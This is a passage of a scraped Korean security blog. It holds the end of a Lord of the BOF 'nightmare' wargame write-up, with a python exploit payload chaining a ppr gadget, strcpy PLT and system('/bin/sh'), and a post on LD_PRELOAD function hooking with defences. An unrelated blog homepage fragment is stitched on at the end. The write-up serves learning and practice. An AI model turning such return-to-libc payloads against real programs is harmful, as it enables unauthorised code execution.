filemime="image/jpeg"/></span></p><p style="text-align: center; clear: none; float: none;"><br /></p><p style="text-align: left; clear: none; float: none;">libc-base 주소에서 아까 구한 ppr의 오프셋을 더하면 ppr의 주소가 나옵니다. aslr이 안걸려있기 때문에 주소는 고정입니다.</p><p style="text-align: left; clear: none; float: none;"><br /></p><table class="txc-table" width="864" cellspacing="0" cellpadding="0" border="0" style="border:none;border-collapse:collapse;;font-family:" 맑은="" 고딕",="" sans-serif;font-size:15px"=""></table><p style="text-align: center;"></p><table class="txc-table" width="864" cellspacing="0" cellpadding="0" border="0" style="border:none;border-collapse:collapse;;font-family:" 맑은="" 고딕",="" sans-serif;font-size:15px"=""><tbody><tr><td style="width:864;height:24;border-bottom:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;border-left:1px solid #ccc;;"><p><b><br /></b></p><p><b>&nbsp; `python -c 'print "\xf6\x6f\x07\x40" + "G"*8 + "\xe0\x8a\x05\x40" + "HHHH" + "\x3d\xfc\xff\xbf" + "B"*20&nbsp;</b></p><p><b>&nbsp; + "\x10\x84\x04\x08" + "CCCC" + "\x90\xfa\xff\xbf" + "\x60\xfa\xff\xbf"'`</b>&nbsp;</p><p><br /></p></td>
</tr>
</tbody></table><p><br /></p><p><b>[ret2(ppr_gadget_addr)] [dummy1(arg1)] [dummy2(arg2)] [libc-system()] [dummy3(ret3)] ["/bin/sh" addr] [buf(20)] [strcpy_plt(ret1)] [dummy0(ret2)] [dummy0_addr (ret2_addr)] [buf_addr(버퍼시작주소)]</b></p><p style="text-align: center; clear: none; float: none;"><br /><br /></p><p style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/99DB39395B78359312" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99DB39395B78359312" width="900" height="175" filename="lob18_2.png" filemime="image/jpeg"/></span></p><p><br /></p><p><br /></p><p>주소를 정확히 찍어서 익스플로잇 코드를 작성하였기 때문에 똑같은 환경에서 실행하기 위해 링킹을 걸어 실행하였습니다.</p><p><br /></p><p><br /></p></div>
            <!-- System - START -->

<!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//ar9ang3.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 9
}</script>
<div class="wrap_btn" id="reaction-9" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99508B335B7835460D" data-title="lob 17-&amp;gt;18 nightmare" data-description="[Preview] 여전히 lob 복기중입니다 ㅋㅋㅋ 좀 오래걸린감이 있지만 요즘 공부를 손에 놓아서... 이번에 lob 복기를 하며 전에 풀었던 방법들이 다 기억이 나지 않아 아예 새로 풀고 있는데, 좀 특이하게(?) 이 문제를 푼것 같은 느낌이 들어 이 문제에 대해서 라업을 작성하려 합니다. 본래 더 쉽게 푸는 방법은 타 블로그에 많으니 해당 내용들 참고해주시기 바랍니다. 이렇게 풀다보니 어찌저찌 rtl을 연습하게 된 것 같네요 ㅋㅋ [Code &amp; Analysis] /* The Lord of the BOF : The Fellowship of the BOF - nightmare - PLT */ #include #include #include #include main(int argc, char *argv[.." data-profile-image="https://tistory1.daumcdn.net/tistory/2905390/attach/ab98817adf5e49d08ebde6e93a3c46f1" data-profile-name="ar9ang3" data-pc-url="https://ar9ang3.tistory.com/9" data-relative-pc-url="/9" data-blog-title="Is Secure?"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="9" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="2905390" data-url="https://ar9ang3.tistory.com/9" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">Is Secure?</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/System">System</a> &gt; <a href="/category/System/LOB%20%28Lord%20of%20Bof%29">LOB (Lord of Bof)</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/10">lob 19-&gt;20 death_knight</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2018.08.21</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             
                 
<div id="head">
	<h2><a href="/8">LD_PRELOAD와 LD_LIBRARY_PATH</a></h2>
	<div class="date">2018. 6. 22. 16:54</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	
            <!-- System - START -->

<!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><p><b>[작성 계기]</b></p><p>lob(lord of bof)를 복기하던 중 ld_preload로 참조하는 라이브러리 이름에 쉘코드를 담아 bof 취약점을 공격하는 문제가 있었습니다. 해당 문제에서의 조건은 ret 이후 스택영역을 모두 0으로 세팅하기 때문에 일반적으로 envp에 담겨있던 "LD_PRELOAD=[Library_name]"은 존재하지 않습니다...만 어딘가에(? 아직 어느부분인지 확실하지 않아 우선 '어딘가'로 표현하겠습니다. 알아낸 후 수정하겠습니다.) LD_PRELOAD에 담았던 라이브러리의 이름(경로)이 부분적으로 남아있는 것을 확인할 수 있었습니다.(그림1. 참조) 때문에 해당 찌꺼기(?)가 왜 존재하게 되었는지에 대한 궁금증으로 LD_PRELOAD와 이와 유사한 LD_LIBRARY_PATH에 대해 알아보았습니다.</p><p><br /></p><p style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 340px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/99398A405B2C529111" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99398A405B2C529111" width="340" height="125" filename="ld_preload_blog1.png" filemime="image/jpeg"/></span></p><p style="text-align: center;"><b>[그림 1] 어딘가에(?)&nbsp;존재하는 LD_PRELOAD로 선언된 라이브러리의 이름 찌꺼기(?)</b><br /></p><p><br /></p><p><br /></p><p><b>[배경 지식]</b></p><p><br /></p><p><b># LD_PRELOAD</b></p><p>&nbsp;- 공유 라이브러리의 라이브러리보다 먼저 LD_PRELOAD로 지정해준 라이브러리를 바라봄</p><p>&nbsp;- 후킹할때 사용할 수 있다.</p><p>&nbsp;- export LD_PRELOAD=[LibraryPath]</p><p>&nbsp; * ex. export LD_PRELOAD=library_A.so</p><p>&nbsp;- LD_PRELOAD로 선언 시 preprocess에서 libc.so와 같은 라이브러리 보다 먼저 LD_PRELOAD로 선언된 라이브러리를 바라봄</p><p>&nbsp; + 만약 실행파일에서 printf를 사용하여 문구를 출력해주고 있다면&nbsp;printf()라는 함수명을 똑같이 맞춰준 뒤 그 안에 내가 원하는 코드를 작성하면, printf를 공유 라이브러리에서 불러오기 전에 LD_PRELOAD로 선언된 라이브러리의 printf() 안의 내용을 먼저 실행한다.</p><p>&nbsp; + 때문에 우리가 생각하는 'Hooking'이 가능하게 된다.</p><p>&nbsp; ++ 다만 공유 라이브러리에서 불러오는 함수를 실행하는것을 '대체'하여 LD_PRELOAD 라이브러리를 실행하기 때문에 본래 함수는 실행되지 않는다.</p><p>&nbsp; !!! 때문에 본래 함수의 인자값을 맞추어 해당 기능까지 실행되게 한다면 프로그램 실행 - '후킹기능' - '본래기능' ~... 과 같은 흐름으로 실행될 수 있다.</p><p><br /></p><p><br /></p><p><b># LD_LIBRARY_PATH</b></p><p>&nbsp;- 작성 예정...</p><p><br /></p><p><br /></p><p><b>[실습(?)]</b></p><p><br /></p><table class="txc-table" width="864" cellspacing="0" cellpadding="0" border="0" style="border:none;border-collapse:collapse;;font-family:" 맑은="" 고딕",="" sans-serif;font-size:15px"=""><tbody><tr><td style="width:864;height:24;border-bottom:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;border-left:1px solid #ccc;;"><p>&nbsp;&nbsp;</p><p>&nbsp; #include &lt;stdio.h&gt;</p><p><br /></p><p>&nbsp; int main(int argc, char* argv[]) {</p><p>&nbsp; &nbsp; &nbsp; printf("Hello World");</p><p>&nbsp; &nbsp; &nbsp; return 0;</p><p>&nbsp; }&nbsp;</p><p><br /></p></td>
</tr>
</tbody></table><p style="text-align: center;"><b>[코드 1] test.c</b></p><p style="text-align: center;"><br /></p><table class="txc-table" width="864" cellspacing="0" cellpadding="0" border="0" style="border:none;border-collapse:collapse;;font-family:" 맑은="" 고딕",="" sans-serif;font-size:15px"=""><tbody><tr><td style="width:864;height:24;border-bottom:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;border-left:1px solid #ccc;;"><p><br /></p><p>&nbsp; printf(char* a) {</p><p>&nbsp; &nbsp; &nbsp; puts("Hooking!");</p><p>&nbsp; &nbsp; &nbsp; puts(a);</p><p>&nbsp; }&nbsp;</p><p><br /></p></td>
</tr>
</tbody></table><p style="text-align: center;"><b>[코드 2] hook.c</b></p><p style="text-align: center;"><br /></p><p style="text-align: left;">[코드 1]과 [코드 2]는 간단히 printf 를 해주는 test.c와 printf를 후킹하는 hook.c이다. test.c 에서 사용하는 printf 함수를 후킹하기 위해 hook.c에 printf로 똑같이 선언하였다.<br /></p><p><br /><table class="txc-table" width="864" cellspacing="0" cellpadding="0" border="0" style="border:none;border-collapse:collapse;;font-family:" 맑은="" 고딕",="" sans-serif;font-size:15px"=""></table><table class="txc-table" width="864" cellspacing="0" cellpadding="0" border="0" 맑은="" 고딕",="" sans-serif;font-size:15px"="" style="border: none; border-collapse: collapse;"><tbody><tr><td style="width:864;height:24;border-bottom:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;border-left:1px solid #ccc;;"><p><br /></p><p>&nbsp; $ gcc -o test test.c</p><p><br /></p><p>&nbsp; $ gcc -fPIC -shared -o hook.so hook.c</p><p><br /></p><p>&nbsp; $ export LD_PRELOAD=./hook.so</p><p><br /></p></td></tr></tbody></table></p><p style="text-align: center;"><b>[코드 3] 컴파일 및 LD_PRELOAD 세팅</b><br /></p><p><br /></p><p>[코드 3]은 test.c와 hook.c를 각각 실행파일과 공유 라이브러리로 컴파일하고 컴파일된 공유 라이브러리(hook.so)를 LD_PRELOAD 환경변수에 세팅해주는 명령어이다. 위와같이 실행 후 다음 <b>[그림 2]</b>와 같은 결과를 얻을 수 있다.</p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 238px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/997D0B3E5B2CA7D519" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F997D0B3E5B2CA7D519" width="238" height="61" filename="ld_preload_blog2.png" filemime="image/jpeg"/></span></p><p style="text-align: center;"><b>[그림 2] LD_PRELOAD 세팅 후 실행 결과</b><br /></p><p><br /></p><p><br /></p><p><br /></p><p><b>[대응방안(?)]</b></p><p><br /></p><p>위와 같이 LD_PRELOAD 환경변수를 이용하여 로컬단에서 후킹하는 것을 막기 위한 방법은 없을까? 라는 의문이 들었다. 찾아본 결과 이를 해결하기 위한 방안으로 몇 가지가 있었고, 이에 대해 소개하려 한다.<sup class="footnote"><a href="#footnote_8_1" id="footnote_link_8_1" onmouseover="tistoryFootnote.show(this, 8, 1)" onmouseout="tistoryFootnote.hide(8, 1)" style="color:#f9650d; font-family: Verdana, Sans-serif; display: inline;"><span style="display: none;">[각주:</span>1<span style="display: none;">]</span></a></sup></p><p><br /></p><p><b>1. setuid(setgid) 설정</b></p><p>&nbsp; - LD_PRELOAD 환경변수는 자신이 권한을 가지지 않은 user의 파일에 대해선 적용되지 않는다. 허나 자신이 권한을 가지지 않은 user의 파일을 읽거나 실행시켜야 할 때가 있는데, 이 때 setuid를 설정한다. 파일의 소유 권한을 나눈 후 setuid를 설정해주면 LD_PRELOAD를 통한 후킹을 막을 수 있다.</p><p><br /></p><p><br /></p><p style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 572px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/99EBF6465B2CA8F81B" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99EBF6465B2CA8F81B" width="572" height="41" filename="ld_preload_blog4.png" filemime="image/jpeg"/></span></p><p style="text-align: center;"><b>[그림 3] root 권한, setuid가 걸린 바이너리 'gremlin'</b><br /></p><p><br /></p><p><br /></p><p style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 503px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/9960B4465B2CA8C128" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F9960B4465B2CA8C128" width="503" height="43" filename="ld_preload_blog3.png" filemime="image/jpeg"/></span></p><p style="text-align: center;"><b>[그림 4] setuid 바이너리 실행 결과</b><br /></p><p><br /></p><p><br /></p><p>[그림 3]과 [그림 4]를 살펴보면 setuid가 걸린 바이너리를 실행하면 LD_PRELOAD로 세팅된 puts("hooked!"); 가 실행되지 않는 것을 살펴볼&nbsp;수 있다.</p><p><br /></p><p><br /></p><p><b>2. LD_PRELOAD를 사용하지 않는 secure loader</b></p><p><br /></p><p>&nbsp; - off the shell tool을 사용하여 LD_PRELOAD를 사용하지 않는(ld를 대체하는) secure loader를 사용한다. 자세한 내용은 각주 참고.<sup class="footnote"><a href="#footnote_8_2" id="footnote_link_8_2" onmouseover="tistoryFootnote.show(this, 8, 2)" onmouseout="tistoryFootnote.hide(8, 2)" style="color:#f9650d; font-family: Verdana, Sans-serif; display: inline;"><span style="display: none;">[각주:</span>2<span style="display: none;">]</span></a></sup></p><p>&nbsp; &nbsp;* 해당 방법을 사용하면 몇몇 앱은 동작하지 않을수도 있다</p><p><br /></p><p><br /></p><p><b>3. LD_PRELOAD를 사용하지 않는 libc 사용</b></p><p><br /></p><p>&nbsp; - LD_PRELOAD를 사용하지 않는 libc를 사용한다. musl libc<sup class="footnote"><a href="#footnote_8_3" id="footnote_link_8_3" onmouseover="tistoryFootnote.show(this, 8, 3)" onmouseout="tistoryFootnote.hide(8, 3)" style="color:#f9650d; font-family: Verdana, Sans-serif; display: inline;"><span style="display: none;">[각주:</span>3<span style="display: none;">]</span></a></sup>가 해당 기능을 제공한다고 한다.</p><p><br /></p><p><br /></p><p><b>4. Sandbox 적용</b></p><p><br /></p><p>&nbsp; - LD_PRELOAD를 사용하여 후킹을 하더라도 해당 앱이 다른 프로세스를 제어하지 않게끔 Sandbox 기술을 적용한다.</p><p><br /></p><p><br /></p><p><br /></p><p><b>[정리]</b></p><p><br /></p><p>위와 같이 LD_PRELOAD 환경변수를 세팅하여 프로그램 실행을 후킹할 수 있는 방법과 이에 대한 대응방안에 대해 알아보았다. 현재는 간단한 후킹에 대한 실험만 해놓았지만 본래 목적이었던 'LD_PRELOAD에 세팅된 공유 라이브러리의 이름이 왜 남는가?'에 대한 질문은 아직 해소되지 않았다. 아는 멋진 분께 질문하여 해당 질문에 대한 답은 얻었지만 아직 내 눈으로 직접 확인하지 못하였기에 elf Loader에 대해 분석(?)을 진행 후 이에 대한 내용을 추후 다시 작성하려 한다.</p><p>&nbsp; * 참고로 해당 질문에 대한 답은 elf 로더에서 LD_PRELOAD 환경변수를 참조할 때 스택을 사용하게 되는데, 이 때 해당 정보를 읽으며 스택에 세팅된 공유 라이브러리의 이름(경로)을 남긴 후 지우지 않아 찌꺼기(?)가 남게 되는 것이라고 한다.<sup class="footnote"><a href="#footnote_8_4" id="footnote_link_8_4" onmouseover="tistoryFootnote.show(this, 8, 4)" onmouseout="tistoryFootnote.hide(8, 4)" style="color:#f9650d; font-family: Verdana, Sans-serif; display: inline;"><span style="display: none;">[각주:</span>4<span style="display: none;">]</span></a></sup></p>
<div class="footnotes">
  <ol class="footnotes">
    <li id="footnote_8_1">https://security.stackexchange.com/questions/63599/is-there-any-way-to-block-ld-preload-and-ld-library-path-on-linux <a href="#footnote_link_8_1">[본문으로]</a></li>
    <li id="footnote_8_2">http://hexhive.github.io/projects/#TRuE <a href="#footnote_link_8_2">[본문으로]</a></li>
    <li id="footnote_8_3">http://www.musl-libc.org/ <a href="#footnote_link_8_3">[본문으로]</a></li>
    <li id="footnote_8_4">Thx. to singi <a href="#footnote_link_8_4">[본문으로]</a></li>
  </ol>
</div>
<script type="text/javascript">tistoryFootnote.add(8, 1, 'https://security.stackexchange.com/questions/63599/is-there-any-way-to-block-ld-preload-and-ld-library-path-on-linux');
tistoryFootnote.add(8, 2, 'http://hexhive.github.io/projects/#TRuE');
tistoryFootnote.add(8, 3, 'http://www.musl-libc.org/');
tistoryFootnote.add(8, 4, 'Thx. to singi');</script></div>
            <!-- System - START -->

<!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//ar9ang3.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 8
}</script>
<div class="wrap_btn" id="reaction-8" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99398A405B2C529111" data-title="LD_PRELOAD와 LD_LIBRARY_PATH" data-description="[작성 계기]lob(lord of bof)를 복기하던 중 ld_preload로 참조하는 라이브러리 이름에 쉘코드를 담아 bof 취약점을 공격하는 문제가 있었습니다. 해당 문제에서의 조건은 ret 이후 스택영역을 모두 0으로 세팅하기 때문에 일반적으로 envp에 담겨있던 &quot;LD_PRELOAD=[Library_name]&quot;은 존재하지 않습니다...만 어딘가에(? 아직 어느부분인지 확실하지 않아 우선 '어딘가'로 표현하겠습니다. 알아낸 후 수정하겠습니다.) LD_PRELOAD에 담았던 라이브러리의 이름(경로)이 부분적으로 남아있는 것을 확인할 수 있었습니다.(그림1. 참조) 때문에 해당 찌꺼기(?)가 왜 존재하게 되었는지에 대한 궁금증으로 LD_PRELOAD와 이와 유사한 LD_LIBRARY_PATH에 대해 알.." data-profile-image="https://tistory1.daumcdn.net/tistory/2905390/attach/ab98817adf5e49d08ebde6e93a3c46f1" data-profile-name="ar9ang3" data-pc-url="https://ar9ang3.tistory.com/8" data-relative-pc-url="/8" data-blog-title="Is Secure?"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="8" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="2905390" data-url="https://ar9ang3.tistory.com/8" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">Is Secure?</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             

			

			<div id="paging">
			
				<a  class="prev no-more-prev">PREV</a>
				<a class="numbox" href="/category/System?page=1"><span class="selected">1</span></a>
				<a  class="next no-more-next">NEXT</a>
			
			</div>

			
			<div id="recent-post">
				<h4><a href="/category">+ Recent posts</a></h4>
				<ul>
					
					<div class="clear"></div>
				</ul>
			</div>
			

			<div class="clear"></div>

			<div id="foot">
				<div class="powered">Powered by <a href="http://www.tistory.com/" target="_blank">Tistory</a>, Designed by <a href="http://wallel.com/" target="_blank">wallel</a></div>
				<div class="social">
					<a href="https://ar9ang3.tistory.com/rss" target="_blank">Rss Feed</a> and
					<a href="https://www.twitter.com/" target="_blank">Twitter</a>,
					<a href="https://www.facebook.com/" target="_blank">Facebook</a>,
					<a href="https://www.youtube.com/" target="_blank">Youtube</a>,
					<a href="https://plus.google.com/" target="_blank">Google+</a>
				</div>
			</div>
		</div> <!-- content-inner close -->
	</div> <!-- content close -->
</div> <!-- wrap close -->


<div id="sidebar-toggle"><i class="icon-reorder"></i></div>
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<script src="https://tistory1.daumcdn.net/tistory/2905390/skin/images/common.js?_version_=1768991274"></script>
<script src="https://tistory1.daumcdn.net/tistory/2905390/skin/images/jquery.mCustomScrollbar.concat.min.js?_version_=1768991274"></script>
<script>
$(document).ready(function () {
	if ($('body').width() > "960") {
		$("#sidebar").mCustomScrollbar({
			theme: "dark-thin",
			autoHideScrollbar: "true"
		});
	};
});
</script>
<div class="#menubar menu_toolbar ">
  <h2 class="screen_out">티스토리툴바</h2>
</div>
<div class="#menubar menu_toolbar "></div>
<div class="layer_tooltip">
  <div class="inner_layer_tooltip">
    <p class="desc_g"></p>
  </div>
</div>
<div id="editEntry" style="position:absolute;width:1px;height:1px;left:-100px;top:-100px"></div>


                <!-- DragSearchHandler - START -->
<script src="//search1.daumcdn.net/search/statics/common/js/g/search_dragselection.min.js"></script>

<!-- DragSearchHandler - END -->

                
                <div style="margin:0; padding:0; border:none; background:none; float:none; clear:none; z-index:0"></div>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/script/common.js"></script>
<script type="text/javascript">window.roosevelt_params_queue = window.roosevelt_params_queue || [{channel_id: 'dk', channel_label: '{tistory}'}]</script>
<script type="text/javascript" src="//t1.daumcdn.net/midas/rt/dk_bt/roosevelt_dk_bt.js" async="async"></script>

                
                <script>window.tiara = {"svcDomain":"user.tistory.com","section":"기타","trackPage":"글뷰_보기","page":"글뷰","key":"2905390","customProps":{"userId":"0","blogId":"2905390","entryId":"null","role":"guest","trackPage":"글뷰_보기","filterTarget":false},"entry":null,"kakaoAppKey":"3e6ddd834b023f24221217e370daed18","appUserId":"null","thirdProvideAgree":null}</script>
<script type="module" src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/index.js"></script>
<script src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/polyfills-legacy.js" nomodule="true" defer="true"></script>
<script src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/index-legacy.js" nomodule="true" defer="true"></script>

                </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.arang.kr/
body_size: 8295
content:
<!DOCTYPE html><html lang="ko"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/42a2d613c5e82725.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-71baa000ec9cedd3.js"/><script src="/_next/static/chunks/4bd1b696-f785427dddbba9fb.js" async=""></script><script src="/_next/static/chunks/1255-9494d7e861e97d68.js" async=""></script><script src="/_next/static/chunks/main-app-05a5fe279f4f6e20.js" async=""></script><script src="/_next/static/chunks/2619-3c9e02e22d10480a.js" async=""></script><script src="/_next/static/chunks/4545-5bd38d8af2b230a7.js" async=""></script><script src="/_next/static/chunks/3420-0f4d5ec0feed0170.js" async=""></script><script src="/_next/static/chunks/5506-06b8d31c0c58fb04.js" async=""></script><script src="/_next/static/chunks/app/layout-0c67575a27f72e5b.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-11C0C04Z3K" as="script"/><link rel="preload" href="https://wcs.naver.net/wcslog.js" as="script"/><meta name="next-size-adjust" content=""/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__variable_f367f3 __variable_3c557b font-sans antialiased min-h-screen flex flex-col"><div hidden=""><!--$?--><template id="B:0"></template><!--/$--></div><script>((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(f&&f[b]?f[b]:b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("class","theme","dark",null,["light","dark"],null,true,true)</script><header class="sticky top-0 z-50 w-full border-b border-border/40 bg-background/95 backdrop-blur supports-[backdrop-filter]:bg-background/60"><div class="container mx-auto flex h-14 items-center justify-between px-4 md:px-6"><a class="flex items-center space-x-2" href="/"><span class="text-xl font-bold"><span class="text-primary">Arang</span><span class="text-muted-foreground">.dev</span></span></a><nav class="hidden md:flex items-center space-x-6 text-sm font-medium"><a class="transition-colors hover:text-primary text-muted-foreground" href="/">Home</a><a class="transition-colors hover:text-primary text-muted-foreground" href="/posts">Posts</a><a class="transition-colors hover:text-primary text-muted-foreground" href="/writeups">Writeups</a><a class="transition-colors hover:text-primary text-muted-foreground" href="/about">About</a></nav><div class="hidden md:flex items-center space-x-2"><a class="inline-flex items-center justify-center h-9 w-9 rounded-md text-muted-foreground hover:text-foreground hover:bg-accent transition-colors" href="/search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search h-5 w-5"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg><span class="sr-only">검색</span></a><a target="_blank" rel="noopener noreferrer" class="inline-flex items-center justify-center h-9 w-9 rounded-md text-muted-foreground hover:text-foreground hover:bg-accent transition-colors" href="https://github.com/JaewookYou"><svg viewBox="0 0 24 